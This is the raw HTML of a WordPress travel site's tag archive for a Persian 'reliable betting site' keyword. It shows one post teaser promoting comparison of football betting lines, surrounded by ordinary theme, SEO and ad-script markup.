

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://travelguidecompany.com/tag/%D8%B3%D8%A7%DB%8C%D8%AA-%D8%B4%D8%B1%D8%B7-%D8%A8%D9%86%D8%AF%DB%8C-%D9%85%D8%B9%D8%AA%D8%A8%D8%B1/
body_size: 18073
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>سایت شرط بندی معتبر Archives - Travel Guide Company</title>
	<link rel="canonical" href="https://travelguidecompany.com/tag/سایت-شرط-بندی-معتبر/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="سایت شرط بندی معتبر Archives - Travel Guide Company" />
	<meta property="og:url" content="https://travelguidecompany.com/tag/سایت-شرط-بندی-معتبر/" />
	<meta property="og:site_name" content="Travel Guide Company" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://travelguidecompany.com/tag/%d8%b3%d8%a7%db%8c%d8%aa-%d8%b4%d8%b1%d8%b7-%d8%a8%d9%86%d8%af%db%8c-%d9%85%d8%b9%d8%aa%d8%a8%d8%b1/","url":"https://travelguidecompany.com/tag/%d8%b3%d8%a7%db%8c%d8%aa-%d8%b4%d8%b1%d8%b7-%d8%a8%d9%86%d8%af%db%8c-%d9%85%d8%b9%d8%aa%d8%a8%d8%b1/","name":"سایت شرط بندی معتبر Archives - Travel Guide Company","isPartOf":{"@id":"https://travelguidecompany.com/#website"},"primaryImageOfPage":{"@id":"https://travelguidecompany.com/tag/%d8%b3%d8%a7%db%8c%d8%aa-%d8%b4%d8%b1%d8%b7-%d8%a8%d9%86%d8%af%db%8c-%d9%85%d8%b9%d8%aa%d8%a8%d8%b1/#primaryimage"},"image":{"@id":"https://travelguidecompany.com/tag/%d8%b3%d8%a7%db%8c%d8%aa-%d8%b4%d8%b1%d8%b7-%d8%a8%d9%86%d8%af%db%8c-%d9%85%d8%b9%d8%aa%d8%a8%d8%b1/#primaryimage"},"thumbnailUrl":"https://travelguidecompany.com/wp-content/uploads/2022/12/betting-hazaratbet.jpg","breadcrumb":{"@id":"https://travelguidecompany.com/tag/%d8%b3%d8%a7%db%8c%d8%aa-%d8%b4%d8%b1%d8%b7-%d8%a8%d9%86%d8%af%db%8c-%d9%85%d8%b9%d8%aa%d8%a8%d8%b1/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://travelguidecompany.com/tag/%d8%b3%d8%a7%db%8c%d8%aa-%d8%b4%d8%b1%d8%b7-%d8%a8%d9%86%d8%af%db%8c-%d9%85%d8%b9%d8%aa%d8%a8%d8%b1/#primaryimage","url":"https://travelguidecompany.com/wp-content/uploads/2022/12/betting-hazaratbet.jpg","contentUrl":"https://travelguidecompany.com/wp-content/uploads/2022/12/betting-hazaratbet.jpg","width":1000,"height":500,"caption":"پیش بینی ورزشی در سایت حضرات بت"},{"@type":"BreadcrumbList","@id":"https://travelguidecompany.com/tag/%d8%b3%d8%a7%db%8c%d8%aa-%d8%b4%d8%b1%d8%b7-%d8%a8%d9%86%d8%af%db%8c-%d9%85%d8%b9%d8%aa%d8%a8%d8%b1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://travelguidecompany.com/"},{"@type":"ListItem","position":2,"name":"سایت شرط بندی معتبر"}]},{"@type":"WebSite","@id":"https://travelguidecompany.com/#website","url":"https://travelguidecompany.com/","name":"Travel Guide Company","description":"The world wait for travel","publisher":{"@id":"https://travelguidecompany.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://travelguidecompany.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://travelguidecompany.com/#organization","name":"Travel Guide Company","url":"https://travelguidecompany.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://travelguidecompany.com/#/schema/logo/image/","url":"https://travelguidecompany.com/wp-content/uploads/2017/11/travelguidecompany.png","contentUrl":"https://travelguidecompany.com/wp-content/uploads/2017/11/travelguidecompany.png","width":300,"height":90,"caption":"Travel Guide Company"},"image":{"@id":"https://travelguidecompany.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Travel Guide Company &raquo; Feed" href="https://travelguidecompany.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Travel Guide Company &raquo; Comments Feed" href="https://travelguidecompany.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Travel Guide Company &raquo; سایت شرط بندی معتبر Tag Feed" href="https://travelguidecompany.com/tag/%d8%b3%d8%a7%db%8c%d8%aa-%d8%b4%d8%b1%d8%b7-%d8%a8%d9%86%d8%af%db%8c-%d9%85%d8%b9%d8%aa%d8%a8%d8%b1/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://travelguidecompany.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://travelguidecompany.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='meanmenu-css' href='https://travelguidecompany.com/wp-content/themes/blog-lite/assets/css/meanmenu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://travelguidecompany.com/wp-content/themes/blog-lite/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://travelguidecompany.com/wp-content/themes/blog-lite/assets/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blog-lite-grid-css' href='https://travelguidecompany.com/wp-content/themes/blog-lite/assets/css/grid.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blog-lite-style-css' href='https://travelguidecompany.com/wp-content/themes/blog-lite/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blog-lite-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C300%2C500%2C700%2C800%2C900%2C500italic%2C600%2C700italic%2C100%2C200%7COswald%3A400%2C700%2C300&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='blog-lite-responsive-css' href='https://travelguidecompany.com/wp-content/themes/blog-lite/assets/css/responsive.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://travelguidecompany.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://travelguidecompany.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".264424031f0642a6ad25af2e9d313834").click(function() {
		jQuery.post(
			"https://travelguidecompany.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "e2eb81ae93",
			}, function(response) { }
		);
	});
});

//# sourceURL=jquery-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://travelguidecompany.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://travelguidecompany.com/wp-json/wp/v2/tags/986" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://travelguidecompany.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- travel 1 -->
<ins class="adsbygoogle" data-ad-client="ca-pub-4291463155675874" data-ad-slot="2793051621"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><link rel="icon" href="https://travelguidecompany.com/wp-content/uploads/2017/11/cropped-Travel-Guide-Company-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://travelguidecompany.com/wp-content/uploads/2017/11/cropped-Travel-Guide-Company-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://travelguidecompany.com/wp-content/uploads/2017/11/cropped-Travel-Guide-Company-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://travelguidecompany.com/wp-content/uploads/2017/11/cropped-Travel-Guide-Company-icon-270x270.png" />
</head>

<body class="archive tag tag-986 wp-custom-logo wp-embed-responsive wp-theme-blog-lite hfeed right-sidebar">


	
	<div id="page" class="hfeed site">

        <a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

		<header id="masthead" class="site-header header primary-header header-logo-only"  role="banner"> 

			 
            
            <div class="top-bar">
                <div class="container">
                    <div class="row">
                        <div class="col col-1-of-2 top-left">
                            
                            
                           
                        </div><!--.col -->

                        <div class="col col-1-of-2 top-right">

                             
                             
                            
                            <form role="search" method="get" class="search-form" action="https://travelguidecompany.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                        </div><!--.col -->
                    </div> <!-- .row -->
                </div> <!-- .container -->
            </div> <!-- .top-bar -->

        	          

			<div class="container">
				<div class="row">
					<div class="col col-1-of-4">
						<div class="site-branding">
							<a href="https://travelguidecompany.com/" class="custom-logo-link" rel="home"><img width="300" height="90" src="https://travelguidecompany.com/wp-content/uploads/2017/11/travelguidecompany.png" class="custom-logo" alt="Travel Guide Company" decoding="async" /></a>						</div><!-- .site-branding -->
					</div><!-- .col -->
					<div class="col col-3-of-4">
						<nav class="main-navigation">
							<ul id="menu-main-menu" class="menu"><li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9"><a href="http://travelguidecompany.com/">Home</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107"><a href="https://travelguidecompany.com/category/hotels/">Hotels</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108"><a href="https://travelguidecompany.com/category/travel-services/">Travel Services</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="https://travelguidecompany.com/category/travel-guide/">Travel Guide</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110"><a href="https://travelguidecompany.com/category/events/">Events</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111"><a href="https://travelguidecompany.com/category/transportation/">Transportation</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112"><a href="https://travelguidecompany.com/category/travel-tips/">Travel Tips</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="https://travelguidecompany.com/contact-us/">Contact Us</a></li>
</ul>	                   
						</nav><!-- .main-navigation -->
					</div><!-- .col -->
				</div><!-- .row -->
			</div><!-- .container -->
		</header><!-- #masthead -->

				    	

			<div class="single-header-banner" style="background-image: url(https://travelguidecompany.com/wp-content/themes/blog-lite/assets/images/headers/computer-cup.jpg);">

				<div class="v-center">
					<header class="entry-header">
						<h2 class="entry-title">Tag: <span>سایت شرط بندی معتبر</span></h2>					</header><!-- .entry-header -->

					
					
						<div id="breadcrumb-list">
					<div class="wrapper"><span class="breadcrumb" typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://travelguidecompany.com/">Home <span class="sep">&gt;&gt;</span><!-- .sep --></a></span><span class="breadcrumb-current"><span class="tag-text">Posts tagged &nbsp</span>سایت شرط بندی معتبر</span></div><!-- .wrapper -->
			</div><!-- #breadcrumb-list -->						
					</div><!-- .caption -->
				</div><!-- .single-header-banner -->

					<div id="content" class="site-content">
		<div class="container">
			<div class="row">
					<div id="primary" class="content-area col col-2-of-3">
		<main id="main" class="site-main" role="main">

		
<article id="post-887" class="full-thumbnail post-887 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-987 tag-990 tag-988 tag-992 tag-986 tag-991 tag-989">
	
		<a href="https://travelguidecompany.com/%d8%b3%d8%a7%db%8c%d8%aa-%d8%b4%d8%b1%d8%b7-%d8%a8%d9%86%d8%af%db%8c-%d9%81%d9%88%d8%aa%d8%a8%d8%a7%d9%84/">

			<img width="785" height="393" src="https://travelguidecompany.com/wp-content/uploads/2022/12/betting-hazaratbet-785x393.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://travelguidecompany.com/wp-content/uploads/2022/12/betting-hazaratbet-785x393.jpg 785w, https://travelguidecompany.com/wp-content/uploads/2022/12/betting-hazaratbet-300x150.jpg 300w, https://travelguidecompany.com/wp-content/uploads/2022/12/betting-hazaratbet-768x384.jpg 768w, https://travelguidecompany.com/wp-content/uploads/2022/12/betting-hazaratbet.jpg 1000w" sizes="(max-width: 785px) 100vw, 785px" />
	    </a>

	    	<div class="content-wrapper full-wrap">		    
	    <header class="entry-header">
	    	<h2 class="entry-title"><a href="https://travelguidecompany.com/%d8%b3%d8%a7%db%8c%d8%aa-%d8%b4%d8%b1%d8%b7-%d8%a8%d9%86%d8%af%db%8c-%d9%81%d9%88%d8%aa%d8%a8%d8%a7%d9%84/" rel="bookmark">سایت شرط بندی فوتبال</a></h2>      
	    </header><!-- .entry-header -->

	    		    <div class="post-details">  	
		    	
		    	<span class="byline"> <span class="author vcard"><i class="fa fa-user"></i> <a class="url fn n" href="https://travelguidecompany.com/author/ricky/">Ricky</a></span></span><span class="posted-on"></span><span class="cat-links"><i class="fa fa-folder-open-o"></i> <a href="https://travelguidecompany.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="tag-links"><i class="fa fa-tags"></i> <a href="https://travelguidecompany.com/tag/%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%b3%d8%a7%db%8c%d8%aa-%d8%b4%d8%b1%d8%b7-%d8%a8%d9%86%d8%af%db%8c/" rel="tag">بهترین سایت شرط بندی</a>, <a href="https://travelguidecompany.com/tag/%d8%b3%d8%a7%db%8c%d8%aa-%d8%b4%d8%b1%d8%b7-%d8%a8%d9%86%d8%af%db%8c-%d8%a8%d8%a7-%d9%88%d8%a7%d8%b1%db%8c%d8%b2-%d9%85%d8%b3%d8%aa%d9%82%db%8c%d9%85/" rel="tag">سایت شرط بندی با واریز مستقیم</a>, <a href="https://travelguidecompany.com/tag/%d8%b3%d8%a7%db%8c%d8%aa-%d8%b4%d8%b1%d8%b7-%d8%a8%d9%86%d8%af%db%8c-%d9%81%d9%88%d8%aa%d8%a8%d8%a7%d9%84/" rel="tag">سایت شرط بندی فوتبال</a>, <a href="https://travelguidecompany.com/tag/%d8%b3%d8%a7%db%8c%d8%aa-%d8%b4%d8%b1%d8%b7-%d8%a8%d9%86%d8%af%db%8c-%d9%81%d9%88%d8%aa%d8%a8%d8%a7%d9%84-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" rel="tag">سایت شرط بندی فوتبال ایرانی</a>, <a href="https://travelguidecompany.com/tag/%d8%b3%d8%a7%db%8c%d8%aa-%d8%b4%d8%b1%d8%b7-%d8%a8%d9%86%d8%af%db%8c-%d9%85%d8%b9%d8%aa%d8%a8%d8%b1/" rel="tag">سایت شرط بندی معتبر</a>, <a href="https://travelguidecompany.com/tag/%d9%85%d8%b9%d8%aa%d8%a8%d8%b1-%d8%aa%d8%b1%db%8c%d9%86-%d8%b3%d8%a7%db%8c%d8%aa-%d8%b4%d8%b1%d8%b7-%d8%a8%d9%86%d8%af%db%8c-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" rel="tag">معتبر ترین سایت شرط بندی ایرانی</a>, <a href="https://travelguidecompany.com/tag/%d9%85%d8%b9%d8%aa%d8%a8%d8%b1%d8%aa%d8%b1%db%8c%d9%86-%d8%b3%d8%a7%db%8c%d8%aa-%d8%b4%d8%b1%d8%b7-%d8%a8%d9%86%d8%af%db%8c/" rel="tag">معتبرترین سایت شرط بندی</a></span> 

		    </div><!-- .post-details -->
	    
	    <div class="entry-content">
		    	    	<p>One of the best things about سایت شرط بندی فوتبال is that you can compare football betting lines between different casinos. Even though betting lines are similar between football betting sites, there can be significant differences between the lines from...</p>	        
	        <a class="readmore" href="https://travelguidecompany.com/%d8%b3%d8%a7%db%8c%d8%aa-%d8%b4%d8%b1%d8%b7-%d8%a8%d9%86%d8%af%db%8c-%d9%81%d9%88%d8%aa%d8%a8%d8%a7%d9%84/ ">Continue Reading</a>

	       
	    </div><!-- .entry-content -->		

	</div><!-- .content-wrapper -->
</article><!-- #post-## -->

